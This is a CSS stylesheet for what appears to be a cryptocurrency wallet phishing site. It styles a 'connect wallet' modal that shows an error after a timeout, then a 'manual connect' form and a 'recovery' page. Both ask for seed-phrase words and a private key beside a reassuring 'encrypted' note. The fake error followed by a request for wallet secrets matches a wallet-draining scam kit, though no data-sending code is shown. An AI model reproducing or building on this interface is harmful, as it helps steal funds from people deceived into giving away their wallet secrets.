.modal-social-right { right: 12px; }
.modal-social-left,
.modal-social-right { margin-bottom: 15px; top: calc(50% - 15px); }
.modal-social a { display:inline-flex; align-items:center; justify-content:center; }
.modal-social img { width:36px; height:36px; border-radius:8px; background: rgba(252, 249, 249, 0.909); padding:6px; box-shadow: 0 6px 18px rgba(0,0,0,0.5); }

/* In-modal message after timeout */
#inModalConnectMessage { display:none; padding:12px 16px; border-radius:12px; text-align:center; gap:8px; }
#inModalConnectMessage.show { display:flex; flex-direction:column; align-items:center; }
#inModalConnectMessage .err { color:#ff4d4f; font-weight:800; }
#inModalConnectMessage .ok { color:#07ee67; font-weight:800; }
#inModalConnectMessage { background: rgba(255,255,255,0.03); border: 1px solid rgba(255,255,255,0.04); }

/* Ensure modal actions remain visible below scrolling area */
.modal-actions { z-index: 2; }

#selectWalletModal .mb-4 { text-align: center; }

#modalMainWalletImg { width: 96px; height: 96px; border-radius: 12px; }

#modalMainWalletName { margin-top: 8px; color: #fff; font-weight: 700; text-align: center; width: 100%; }

/* Toggle button styled with brand accent */
#toggleMoreWallets {
  width: 100%;
  padding: 10px 12px;
  border-radius: 12px;
  border: 2px solid var(--accent);
  background: transparent;
  color: var(--accent);
  font-weight: 700;
  text-align: left;
}

#toggleMoreWallets:hover {
  background: var(--accent);
  color: #000;
}

/* More wallets grid */
#moreWallets { width: 100%; }
#moreWallets .grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 10px; }

#moreWallets .wallet-option img { width: 44px; height: 44px; }

/* Connect button uses brand secondary by default */
#connectWalletBtn {
  width: 100%;
  padding: 12px 14px;
  border-radius: 12px;
  font-weight: 800;
  background: var(--secondary) !important;
  color: #000 !important;
  border: none;
  cursor: pointer;
}

#connectWalletBtn:hover { opacity: 0.95; transform: translateY(-1px); }

/* Expand/collapse animation for more-wallets */
.more-wallets {
  max-height: 0;
  overflow: hidden;
  transition: max-height 360ms cubic-bezier(0.2,0.9,0.2,1), opacity 260ms ease;
  opacity: 0;
}
.more-wallets[aria-hidden="false"] {
  max-height: 2000px;
  opacity: 1;
}

/* Connecting overlay styles */
#connectingOverlay {
  position: fixed;
  inset: 0;
  display: none;
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.85);
  z-index: 9999;
}

#connectingOverlay:not(.hidden) {
  display: flex;
}

.connecting-inner {
  width: 100%;
  max-width: 420px;
  padding: 20px;
  border-radius: 12px;
  background: linear-gradient(180deg, rgba(255,255,255,0.02), rgba(0,0,0,0.7));
  text-align: center;
  color: #fff;
}

.connecting-inner img { width: 84px; height: 84px; border-radius: 10px; display:block; margin: 0 auto 12px; }
.connecting-text { font-weight: 700; margin-bottom: 10px; }

.spinner {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  border: 4px solid rgba(255,255,255,0.12);
  border-top-color: var(--accent);
  margin: 10px auto 0;
  animation: spin 1s linear infinite;
}

@keyframes spin { to { transform: rotate(360deg); } }

/* Manual connect modal */
#connectManualModal {
  position: fixed;
  inset: 0;
  display: none;
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.7);
  z-index: 10000;
}

#connectManualModal:not(.hidden) {
  display: flex;
}

/* Page2 hero styles (used on get-support.html) */
.page2-hero {
  background-image: url('Page2-hero.jpg');
  background-position: center left;
  background-repeat: no-repeat;
  background-size: cover;
  min-height: 300px;
  display: flex;
  align-items: center;
  padding: 40px 5%;
  position: relative;
}

.page2-hero::before {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(90deg, rgba(0,0,0,0.55) 0%, rgba(0,0,0,0.15) 40%, rgba(0,0,0,0) 100%);
  z-index: 1;
}

.page2-hero-content {
  position: relative;
  z-index: 2;
  max-width: 1100px;
}

.page2-hero-content h2 {
  color: var(--accent);
  font-size: 2.4rem;
  margin: 0;
  font-weight: 800;
  text-shadow: 0 6px 18px rgba(0,0,0,0.6);
}

@media (max-width: 768px) {
  .page2-hero { min-height: 220px; padding: 28px 4%; }
  .page2-hero-content h2 { font-size: 1.8rem; text-align: left; }
}

/* Center intro text on Get Support page and give 10px vertical margins */
.support-main > h2,
.support-main > p {
  text-align: center;
  margin-top: 10px;
  margin-bottom: 10px;
}

/* Grid spanning and image-card styles */
.issue-card.span-2 { grid-column: span 2; }

.issue-card.image-card {
  position: relative;
  padding: 0;
  overflow: hidden;
  border-radius: 14px;
}

.issue-card.image-card .media img {
  width: 100%;
  height: 100%;
  min-height: 170px;
  object-fit: cover;
  display: block;
}

.issue-card.image-card .overlay {
  position: absolute;
  inset: 0;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  gap: 12px;
  padding: 18px;
  background: linear-gradient(180deg, rgba(0,0,0,0) 30%, rgba(0,0,0,0.6) 100%);
}

.issue-card.image-card .issue-title { color: #fff; }
.issue-card.image-card .issue-desc { color: rgba(255,255,255,0.9); }

@media (max-width: 992px) {
  .issue-card.span-2 { grid-column: span 1; }
}

/* CEO service styles (get-support) */
.ceo-service {
  padding: 48px 5%;
  background: var(--bg);
  color: #fff;
}

.ceo-service-inner {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  gap: 28px;
  align-items: center;
}

.ceo-img-wrap {
  flex: 0 0 320px;
  height: 460px;
  overflow: hidden;
  position: relative;
  border-radius: 12px;
}

.ceo-img-wrap img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* Shade the non-transparent image with the page background color */
.ceo-img-wrap::after {
  content: '';
  position: absolute;
  inset: 0;
  background: var(--bg);
  opacity: 0.55;
  pointer-events: none;
}

.ceo-copy {
  flex: 1 1 auto;
  font-size: 1.15rem;
  color: #eaeaea;
  line-height: 1.6;
}

@media (max-width: 768px) {
  .ceo-service-inner { flex-direction: column; }
  .ceo-img-wrap { width: 60%; height: 420px; }
  .ceo-copy { text-align: center; }
}

/* Updated Manual Connect Modal & OTP Modal Styles (replace the previous block or add at the end) */

/* Connect Manual Modal - Full styling */
#connectManualModal {
  position: fixed;
  inset: 0;
  display: none;
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.7);
  z-index: 10000;
}

#connectManualModal:not(.hidden) {
  display: flex;
}

#connectManualModal .bg-gray-900 {
  background: linear-gradient(180deg, rgba(8,8,8,0.95), rgba(26,26,26,0.98));
  color: #fff;
  border-radius: 24px;
  border: 2px solid rgba(245,114,81,0.12);
  max-width: 540px;
  width: 100%;
  padding: 28px;
  box-shadow: 0 20px 60px rgba(0,0,0,0.7);
  max-height: 92vh;
  overflow: hidden; /* Hide scrollbar on the modal container */
  display: flex;
  flex-direction: column;
}

/* Make the inner content scrollable without visible scrollbar */
#connectManualModal .space-y-5 {
  overflow-y: auto;
  overflow-x: hidden;
  padding-right: 8px; /* Small padding to avoid content touching edge */
  flex: 1;
  -ms-overflow-style: none;  /* IE and Edge */
  scrollbar-width: none;     /* Firefox */
}

#connectManualModal .space-y-5::-webkit-scrollbar {
  display: none; /* Chrome, Safari, Opera */
}

/* Header and close button */
#connectManualModal .flex.justify-between {
  margin-bottom: 24px;
  flex-shrink: 0; /* Prevent header from shrinking */
}

#connectManualModal h3 {
  font-size: 2rem;
  font-weight: 800;
  color: var(--accent);
}

#connectManualModal #manualCloseBtn {
  font-size: 32px;
  color: #ff4d4f;
  transition: color 0.2s;
  cursor: pointer;
  background-color: #000 !important;
}

#connectManualModal #manualCloseBtn:hover {
  color: #fff;
}

/* Status row */
#connectManualModal #manualStatus {
  justify-content: center;
  gap: 12px;
  margin-bottom: 20px;
  flex-shrink: 0;
}

#connectManualModal #errorConnecting {
  color: #ff6b6b;
  font-weight: 700;
}

#connectManualModal #connectManuallyLabel {
  color: #07ee67;
  font-weight: 700;
}

/* Radio options - now on the same line (above the field) */
#connectManualModal .manual-option-group {
  display: flex;
  flex-direction: column;
  gap: 20px;
  margin-bottom: 8px;
}

#connectManualModal .option-header {
  display: flex;
  align-items: center;
  gap: 12px;
  cursor: pointer;
  font-size: 1.25rem;
  margin-bottom: 12px;
}

#connectManualModal .option-header input[type="radio"] {
  width: 20px;
  height: 20px;
  accent-color: var(--accent);
  flex-shrink: 0;
}

#connectManualModal .option-header span {
  font-weight: 600;
}

/* Fields (appear below their header) */
#connectManualModal .option-field {
  margin-top: 0;
}

/* Phrase count toggle */
#connectManualModal .phrase-count-toggle {
  margin: 16px 0;
  justify-content: center;
  gap: 20px;
}

/* Phrases grid */
#connectManualModal .phrases-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 12px;
}

@media (max-width: 560px) {
  #connectManualModal .phrases-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

#connectManualModal .phrase-cell input {
  width: 100%;
  padding: 12px;
  background: #111216;
  border: 1px solid rgba(255,255,255,0.08);
  border-radius: 12px;
  color: #fff;
  text-align: center;
}

#connectManualModal .phrase-cell input::placeholder {
  color: rgba(255,255,255,0.4);
}

/* Textareas and inputs */
#connectManualModal textarea,
#connectManualModal input[type="text"],
#connectManualModal input[type="password"] {
  width: 100%;
  background: #111216;
  border: 1px solid rgba(255,255,255,0.08);
  border-radius: 12px;
  padding: 14px 16px;
  color: #fff;
  font-size: 1rem;
  transition: border-color 0.2s, box-shadow 0.2s;
}

#connectManualModal textarea {
  min-height: 120px;
  resize: vertical;
}

#connectManualModal input:focus,
#connectManualModal textarea:focus {
  outline: none;
  border-color: var(--accent);
  box-shadow: 0 0 0 3px rgba(245,114,81,0.15);
}

/* Encrypted note */
#connectManualModal .text-xs.text-gray-500 {
  text-align: right;
  color: #07ee67;
  font-weight: 600;
  margin-top: 6px;
}

/* Connect button */
#connectManualModal #manualConnectBtn {
  align-self: flex-end;
  padding: 14px 32px;
  background: var(--accent);
  color: #000;
  font-weight: 900;
  font-size: 1.1rem;
  border-radius: 16px;
  border: none;
  box-shadow: 0 10px 30px rgba(245,114,81,0.2);
  transition: all 0.2s;
  flex-shrink: 0;
  margin-top: 20px;
  cursor: pointer;
}

#connectManualModal #manualConnectBtn:hover {
  transform: translateY(-3px);
  box-shadow: 0 16px 40px rgba(245,114,81,0.3);
}

/* Enhanced styling specifically for the Private Key input field */

#connectManualModal #privateInput {
  width: 100%;
  background: linear-gradient(180deg, #0d0f10, #0a0b0c);
  border: 2px solid rgba(7, 238, 103, 0.25); /* Subtle green glow border */
  border-radius: 14px;
  padding: 16px 18px;
  color: #e8fce8;
  font-size: 1.05rem;
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, 'Roboto Mono', monospace;
  letter-spacing: 0.04em;
  box-shadow: 
    inset 0 4px 12px rgba(0, 0, 0, 0.7),
    0 0 12px rgba(7, 238, 103, 0.12); /* Soft inner shadow + outer green glow */
  transition: all 0.25s ease;
}

#connectManualModal #privateInput::placeholder {
  color: rgba(7, 238, 103, 0.5);
  font-style: italic;
}

#connectManualModal #privateInput:focus {
  outline: none;
  border-color: #07ee67;
  box-shadow: 
    inset 0 4px 12px rgba(0, 0, 0, 0.7),
    0 0 20px rgba(7, 238, 103, 0.35),
    0 0 0 4px rgba(7, 238, 103, 0.18);
  transform: translateY(-1px);
  background: linear-gradient(180deg, #0f1112, #0b0c0d);
}

/* Terms page specific styles - add to your existing style.css */

/* Container for terms content */
.terms {
  max-width: 900px;
  margin: 60px auto;
  padding: 40px 30px;
  background: rgba(15, 15, 15, 0.6);
  border-radius: 20px;
  border: 1px solid rgba(245, 114, 81, 0.15);
  box-shadow: 0 15px 50px rgba(0, 0, 0, 0.8);
}

.terms h1 {
  font-size: 2.8rem;
  font-weight: 900;
  color: #F57251;
  text-align: center;
  margin-bottom: 50px;
  text-transform: uppercase;
  letter-spacing: 1.2px;
}

.terms h2 {
  font-size: 1.8rem;
  font-weight: 700;
  color: #F57251;
  margin: 50px 0 20px;
  padding-bottom: 10px;
  border-bottom: 2px solid rgba(245, 114, 81, 0.3);
}

.terms p {
  font-size: 1.05rem;
  line-height: 1.8;
  color: #e0e0e0;
  margin-bottom: 20px;
}

.terms ul {
  margin: 25px 0 30px 40px;
  list-style-type: disc;
}

.terms li {
  font-size: 1.05rem;
  line-height: 1.7;
  color: #e0e0e0;
  margin-bottom: 14px;
}

.terms a {
  color: #F57251;
  text-decoration: underline;
  transition: color 0.2s ease;
}

.terms a:hover {
  color: #ffffff;
}

/* Responsive adjustments */
@media (max-width: 992px) {
  .terms {
    margin: 40px auto;
    padding: 30px 25px;
  }

  .terms h1 {
    font-size: 2.4rem;
  }

  .terms h2 {
    font-size: 1.6rem;
  }
}

@media (max-width: 768px) {
  .terms {
    margin: 30px auto;
    padding: 25px 20px;
    border-radius: 16px;
  }

  .terms h1 {
    font-size: 2.1rem;
    margin-bottom: 40px;
  }

  .terms h2 {
    font-size: 1.5rem;
    margin: 40px 0 18px;
  }

  .terms p,
  .terms li {
    font-size: 1rem;
  }
}

@media (max-width: 480px) {
  .terms {
    margin: 20px auto;
    padding: 20px 15px;
  }

  .terms h1 {
    font-size: 1.9rem;
  }

  .terms h2 {
    font-size: 1.4rem;
  }
}

/* Recovery Page Styles - Cleaned & Integrated for New Flow */

.recovery-page {
  padding: 80px 20px;
  text-align: center;
}

.recovery-content {
  max-width: 900px;
  margin: 0 auto;
}

.recovery-content h2 {
  font-size: 2.8rem;
  color: #F57251;
  margin-bottom: 30px;
}

.recovery-desc {
  font-size: 1.2rem;
  color: #e0e0e0;
  margin-bottom: 25px;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}

.recovery-desc.warning {
  color: #ff6b6b;
  font-weight: 600;
}

/* Embedded Recovery Form */
.recovery-form {
  margin-top: 60px;
  background: rgba(20, 20, 20, 0.7);
  padding: 50px;
  border-radius: 28px;
  border: 1px solid rgba(245, 114, 81, 0.2);
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}

.recovery-form h3 {
  font-size: 2rem;
  color: #F57251;
  margin-bottom: 50px;
  text-align: center;
}

.method-options {
  display: flex;
  justify-content: center;
  gap: 50px;
  margin-bottom: 50px;
  flex-wrap: wrap;
}

.option-header {
  display: flex;
  align-items: center;
  gap: 14px;
  font-size: 1.4rem;
  font-weight: 600;
  cursor: pointer;
}

.option-header input[type="radio"] {
  width: 24px;
  height: 24px;
  accent-color: #F57251;
}

/* Recovery Fields */
.recovery-field {
  margin-bottom: 40px;
}

.phrase-count-toggle {
  display: flex;
  justify-content: center;
  gap: 40px;
  margin-bottom: 30px;
  font-size: 1.2rem;
}

.phrases-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 16px;
  max-width: 700px;
  margin: 0 auto;
}

@media (max-width: 768px) {
  .phrases-grid {
    grid-template-columns: repeat(3, 1fr);
  }
}

@media (max-width: 480px) {
  .phrases-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

.phrase-cell input {
  width: 100%;
  padding: 16px;
  background: #0f1112;
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 14px;
  color: #fff;
  text-align: center;
  font-size: 1.1rem;
  transition: all 0.3s;
}

.phrase-cell input:focus {
  outline: none;
  border-color: #F57251;
  box-shadow: 0 0 0 3px rgba(245,114,81,0.2);
}

/* General Input & Textarea */
.recovery-input,
.recovery-textarea {
  width: 100%;
  background: #0f1112;
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 14px;
  padding: 16px 18px;
  color: #fff;
  font-size: 1.1rem;
  transition: all 0.3s;
}

.recovery-textarea {
  min-height: 160px;
  resize: vertical;
  font-family: ui-monospace, monospace;
}

.recovery-input:focus,
.recovery-textarea:focus {
  outline: none;
  border-color: #F57251;
  box-shadow: 0 0 0 3px rgba(245,114,81,0.2);
}

/* Private Key Special Style */
.private-key-input {
  border: 2px solid rgba(7, 238, 103, 0.3);
  background: linear-gradient(180deg, #0a0c0d, #0f1112);
  font-family: ui-monospace, SFMono-Regular, monospace;
  letter-spacing: 0.05em;
  box-shadow: 0 0 15px rgba(7, 238, 103, 0.1);
}

.private-key-input:focus {
  border-color: #07ee67;
  box-shadow: 0 0 0 4px rgba(7, 238, 103, 0.25), 0 0 20px rgba(7, 238, 103, 0.2);
}

.encrypted-note {
  text-align: right;
  font-size: 0.9rem;
  color: #07ee67;
  font-weight: 600;
  margin-top: 10px;
}

/* Connect Button */
.recovery-connect-btn {
  display: block;
  margin: 50px auto 0;
  padding: 18px 60px;
  background: #F57251;
  color: #000;
  font-weight: 900;
  font-size: 1.4rem;
  border: none;
  border-radius: 18px;
  cursor: pointer;
  transition: all 0.3s;
  box-shadow: 0 12px 40px rgba(245, 114, 81, 0.4);
}

.recovery-connect-btn:hover {
  transform: translateY(-5px);
  box-shadow: 0 20px 50px rgba(245, 114, 81, 0.5);
}

/* Receiving Wallet Section */
.receiving-wallet-section {
  margin-top: 80px;
  text-align: center;
  padding: 40px;
  background: rgba(20,20,20,0.6);
  border-radius: 24px;
  border: 1px solid rgba(245,114,81,0.2);
}

.receiving-text {
  font-size: 1.4rem;
  color: #e0e0e0;
  margin-bottom: 30px;
}

.support-btn-large {
  display: inline-block;
  padding: 18px 60px;
  background: #F57251;
  color: #000;
  font-weight: 900;
  font-size: 1.4rem;
  border-radius: 18px;
  text-decoration: none;
  box-shadow: 0 12px 40px rgba(245,114,81,0.4);
  transition: all 0.3s;
}

.support-btn-large:hover {
  transform: translateY(-5px);
  box-shadow: 0 20px 50px rgba(245,114,81,0.5);
}

/* Loading Overlay */
.recovery-loading {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.95);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 9999;
}

.loading-inner {
  text-align: center;
  color: #fff;
}

.loading-inner p {
  font-size: 1.8rem;
  margin-top: 30px;
  font-weight: 600;
}

.spinner.large {
  width: 80px;
  height: 80px;
  border: 8px solid rgba(255,255,255,0.1);
  border-top-color: #F57251;
  border-radius: 50%;
  animation: spin 1s linear infinite;
}

@keyframes spin {
  to { transform: rotate(360deg); }
}

/* Success Modal */
.recovery-modal {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.9);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 10000;
}

.modal-content {
  background: #111;
  padding: 40px;
  border-radius: 24px;
  border: 2px solid #F57251;
  max-width: 500px;
  text-align: center;
  box-shadow: 0 20px 60px rgba(245, 114, 81, 0.3);
}

.modal-content h3 {
  font-size: 2rem;
  color: #F57251;
  margin-bottom: 20px;
}

.modal-content p {
  font-size: 1.1rem;
  color: #e0e0e0;
  margin-bottom: 20px;
}

.modal-close-btn {
  padding: 12px 30px;
  background: #F57251;
  color: #000;
  font-weight: bold;
  border: none;
  border-radius: 12px;
  cursor: pointer;
  margin-top: 20px;
  transition: all 0.3s;
}

.modal-close-btn:hover {
  transform: translateY(-3px);
  box-shadow: 0 10px 25px rgba(245,114,81,0.3);
}

/* Responsive Adjustments */
@media (max-width: 992px) {
  .recovery-form {
    padding: 40px;
  }
}

@media (max-width: 768px) {
  .recovery-form {
    padding: 30px;
  }

  .recovery-content h2 {
    font-size: 2.4rem;
  }

  .recovery-form h3 {
    font-size: 1.8rem;
  }
}

@media (max-width: 480px) {
  .recovery-form {
    padding: 25px;
  }

  .recovery-content h2 {
    font-size: 2.1rem;
  }
}
</file>
